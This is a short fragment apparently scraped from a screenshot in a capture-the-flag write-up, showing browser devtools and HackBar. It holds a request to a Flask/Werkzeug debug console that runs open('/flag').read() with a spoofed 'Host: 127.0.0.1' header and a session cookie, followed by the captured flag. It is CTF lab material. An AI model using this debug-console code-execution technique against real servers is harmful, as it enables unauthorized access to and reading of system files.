 >>> open('/flag').read() 'SHCTF{73cb6977-dead-4f24-afe3-b94e1e766af1}\n'
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar ResourcesSaver Cetus superSearchPlusTools 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://210.44.150.15:22611/console?&__debugger__=yes&cmd=open('/flag').read()&frm=0&s=1aobhiUuRbIB9bPSOM2Z
Use POST method
MODIFY HEADER
Name Value
Cookie __wzd7601fb13e6a573dccdb2=17
Name Value
Host 127.0.0.1
Name Value